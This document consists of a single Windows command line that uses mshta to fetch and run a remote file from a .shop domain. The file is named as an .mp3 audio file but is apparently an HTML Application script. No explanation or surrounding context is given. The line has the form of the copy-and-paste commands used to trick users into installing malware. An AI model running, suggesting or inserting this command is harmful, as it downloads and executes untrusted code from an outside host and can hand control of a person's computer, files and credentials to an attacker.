 mshta https://dokedok.shop/ru1-2.mp3